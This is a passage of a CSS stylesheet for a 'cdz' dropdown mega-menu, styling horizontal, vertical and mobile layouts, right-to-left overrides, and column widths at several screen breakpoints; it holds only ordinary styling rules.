  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    text-align: right;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs {
    text-align: center;
    display: block;
    margin-bottom: 15px;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: inline-block;
    margin: 3px 20px;
    padding-bottom: 7px;
    position: relative;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 2px;
    background: #dfdfdf;
    transform: scaleX(0);
    transition: transform 250ms ease-in-out;
    content: "";
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active:before {
    transform: scaleX(1);
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane {
    display: none;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active {
    display: block;
  }
  .cdz-menu .groupmenu-drop .groupmenu-drop {
    top: -1px;
    left: 100%;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .groupmenu-drop {
    right: 100%;
    left: auto;
  }
  .cdz-menu .groupmenu-drop .cat-tree.groupmenu-drop .groupmenu-drop {
    top: -7px;
  }
  .cdz-menu .groupmenu-drop .item.parent > .menu-link {
    display: block;
  }
  .cdz-menu .groupmenu-drop .item.parent > .menu-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .item.parent > .menu-link:before {
    float: left;
    content: "\f104";
  }
  .cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown) > a {
    display: block;
  }
  .cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown) > a:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-menu .groupmenu-drop li.item:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
  }
  .cdz-menu .groupmenu-drop > li.item {
    min-width: 230px;
    position: relative;
    padding: 20px;
    margin: 0px auto;
  }
  .cdz-menu .cat-tree li.item {
    padding: 8px 15px;
    min-width: 230px;
    position: relative;
    margin: 0px auto;
  }
  /*menu horizontal*/
  .cdz-horizontal-menu {
    width: 100%;
  }
  .cdz-horizontal-menu li.level0 > .groupmenu-drop {
    display: none;
  }
  .cdz-rtl-layout .cdz-horizontal-menu li.level0 > .groupmenu-drop {
    right: 0;
    left: auto;
  }
  .cdz-horizontal-menu.cdz-translate li.level0 > .groupmenu-drop {
    top: 45px;
    display: block;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
  }
  .cdz-horizontal-menu.cdz-translate li.level0:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
  }
  .cdz-horizontal-menu .groupmenu {
    width: 100%;
    display: inline-block;
    padding: 0;
    background-color: #f0f0f0;
  }
  .cdz-horizontal-menu .groupmenu li.level0 > a.menu-link {
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: inline-block;
    vertical-align: top;
    padding: 12px 20px;
    box-sizing: border-box;
    border-width: 0px;
    border-style: solid;
    text-decoration: none;
    color: #333333;
    background-color: #f0f0f0;
    border-color: #f0f0f0;
    font: 500 12px/1.35 Poppins, Helvetica Neue, Verdana, Arial, sans-serif;
    cursor: pointer;
    line-height: 22px;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-drop {
    font: 500 12px/1.35 Poppins, Helvetica Neue, Verdana, Arial, sans-serif;
  }
  .cdz-horizontal-menu .groupmenu li.item {
    list-style: none;
  }
  .cdz-horizontal-menu .groupmenu li.item.level0 {
    margin-top: 0px;
    margin-bottom: 0px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
  }
  .cdz-rtl-layout .cdz-horizontal-menu .groupmenu li.item.level0 {
    float: right;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-nondrop {
    position: relative;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-nondrop > li.item {
    margin: 0px 0px;
    padding-left: 0px;
  }
  .cdz-horizontal-menu .groupmenu .no-dropdown > .cat-tree.groupmenu-drop {
    top: auto;
    left: auto;
  }
  .cdz-horizontal-menu .groupmenu .no-dropdown > .groupdrop-title {
    margin-bottom: 10px;
    display: inline-block;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown > .cat-tree.groupmenu-drop .groupmenu-drop {
    visibility: hidden;
    height: 0;
    position: absolute;
    opacity: 0;
    background: #fff;
    border: 1px solid #ccc;
    height: auto;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown > .cat-tree.groupmenu-drop .parent:hover > .groupmenu-drop {
    visibility: visible;
    height: auto;
    opacity: 1;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown {
    display: block;
    list-style: none;
    margin-top: 0;
    margin-bottom: 0;
  }
  /*menu vertical*/
  .cdz-vertical-menu .groupmenu-drop {
    top: -1px;
    left: 100%;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    display: none;
  }
  .cdz-rtl-layout .cdz-vertical-menu .groupmenu-drop {
    right: 100%;
    left: auto;
  }
  .cdz-vertical-menu li.item:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
    display: block;
  }
  .cdz-vertical-menu .item.level0 {
    display: block;
    padding: 0px;
    border: 1px solid #dfdfdf;
    position: relative;
    margin-bottom: -1px;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link {
    display: block;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    min-width: 37px;
    text-align: center;
    padding-left: 4px;
    margin: 0;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
    border-left: 1px solid #dfdfdf;
  }
  .cdz-rtl-layout .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
    border-left: none;
    border-right: 1px solid #dfdfdf;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link span {
    display: inline-block;
    padding: 10px;
  }
  .cdz-vertical-menu .item.level0.parent > a.menu-link:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 8px;
    margin-right: 10px;
  }
  .cdz-rtl-layout .cdz-vertical-menu .item.level0.parent > a.menu-link:before {
    content: "\f104";
    float: left;
    margin-right: 0px;
    margin-left: 10px;
  }
}
/*menu mobile*/
@media (max-width: 980px) {
  .cdz-menu .row {
    margin: 0 -10px;
  }
  .cdz-menu .groupdrop-banner {
    margin-bottom: 20px;
  }
  .cdz-menu li.item {
    margin-bottom: 0px;
  }
  .cdz-menu li.item.open > .dropdown-toggle:before,
  .cdz-menu li.item .cdz-tab-link.active + .dropdown-toggle:before {
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .cdz-menu .menu-tabs {
    margin: 0;
  }
  .cdz-menu .menu-tabs .tab-item {
    margin: 0;
  }
  .cdz-menu .menu-tabs .cdz-tab-pane {
    margin-top: 10px;
    min-height: 1px !important;
  }
  .cdz-menu .menu-tabs .cdz-link-wrap {
    position: relative;
    padding: 4px 0;
  }
  .cdz-menu .groupmenu-drop {
    display: none;
  }
  .cdz-menu .groupmenu-drop li.item {
    padding: 5px 0;
  }
  .cdz-menu .groupmenu-drop li.item.parent .groupmenu-drop {
    padding-left: 20px;
    padding-top: 5px;
  }
  .cdz-menu .menu-link,
  .cdz-menu a.groupdrop-title {
    width: 100%;
    display: inline-block;
  }
  .cdz-menu .item.level-top {
    display: block;
    position: relative;
    margin-bottom: 5px;
  }
  .cdz-menu .item.level-top > .menu-link {
    padding: 10px;
    background: transparent;
    color: inherit;
    border-bottom: 1px solid;
  }
  .cdz-menu .item.level-top > .menu-link .fa {
    margin: 0 5px;
  }
  .cdz-menu .item.level-top > .dropdown-toggle {
    width: 40px;
    height: 40px;
    background: rgba(0, 0, 0, 0);
    color: inherit;
  }
  .cdz-menu .item.level-top > .dropdown-toggle:before {
    margin-top: 7px;
  }
  .cdz-menu .item.level-top > .groupmenu-drop {
    margin: 0px;
    border: 1px solid #f0f0f0;
    padding: 10px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }
  .cdz-menu .parent {
    position: relative;
  }
  .cdz-menu .dropdown-toggle {
    display: block;
    float: right;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-toggle {
    left: 0;
    right: auto;
  }
  .cdz-menu .dropdown-toggle:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-size: 27px;
    line-height: 1;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    text-align: center;
    width: 100%;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-toggle:before {
    content: "\f104";
  }
}
/*column menu*/
@media (min-width: 768px) {
  .cdz-menu .groupmenu-width-1 {
    width: 29.58333333px;
  }
  .cdz-menu .groupmenu-width-1.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 59.16666667px;
  }
  .cdz-menu .groupmenu-width-2.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 88.75px;
  }
  .cdz-menu .groupmenu-width-3.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 118.33333333px;
  }
  .cdz-menu .groupmenu-width-4.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 147.91666667px;
  }
  .cdz-menu .groupmenu-width-5.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 177.5px;
  }
  .cdz-menu .groupmenu-width-6.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 207.08333333px;
  }
  .cdz-menu .groupmenu-width-7.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 236.66666667px;
  }
  .cdz-menu .groupmenu-width-8.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 266.25px;
  }
  .cdz-menu .groupmenu-width-9.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 295.83333333px;
  }
  .cdz-menu .groupmenu-width-10.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 325.41666667px;
  }
  .cdz-menu .groupmenu-width-11.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 355px;
  }
  .cdz-menu .groupmenu-width-12.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 384.58333333px;
  }
  .cdz-menu .groupmenu-width-13.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 414.16666667px;
  }
  .cdz-menu .groupmenu-width-14.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 443.75px;
  }
  .cdz-menu .groupmenu-width-15.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 473.33333333px;
  }
  .cdz-menu .groupmenu-width-16.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 502.91666667px;
  }
  .cdz-menu .groupmenu-width-17.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 532.5px;
  }
  .cdz-menu .groupmenu-width-18.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 562.08333333px;
  }
  .cdz-menu .groupmenu-width-19.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 591.66666667px;
  }
  .cdz-menu .groupmenu-width-20.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-21 {
    width: 621.25px;
  }
  .cdz-menu .groupmenu-width-21.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 650.83333333px;
  }
  .cdz-menu .groupmenu-width-22.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 680.41666667px;
  }
  .cdz-menu .groupmenu-width-23.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 710px;
  }
  .cdz-menu .groupmenu-width-24.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
}
@media (min-width: 992px) {
  .cdz-menu .groupmenu-width-1 {
    width: 38.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 77.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 116.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 155px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 193.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 232.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 271.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 310px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 348.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 387.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 426.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 465px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 503.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 542.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 581.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 620px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 658.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 697.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 736.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 775px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-21 {
    width: 813.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 852.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 891.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 930px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
}
@media (min-width: 1200px) {
  .cdz-menu .groupmenu-width-1 {
    width: 47.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 95px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 142.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 190px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 237.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 285px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 332.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 380px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 427.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 475px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 522.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 570px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 617.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 665px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 712.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 760px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 807.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 855px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 902.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 950px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-21 {
    width: 997.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 1045px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 1092.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 1140px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
}
.cdz-rtl-layout .cdz-menu .col-xs-1 {
  width: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-2 {
  width: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-3 {
  width: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-4 {
  width: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-5 {
  width: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-6 {
  width: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-7 {
  width: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-8 {
  width: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-9 {
  width: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-10 {
  width: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-11 {
  width: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-12 {
  width: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-13 {
  width: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-14 {
  width: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-15 {
  width: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-16 {
  width: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-17 {
  width: 70.83333%;
}
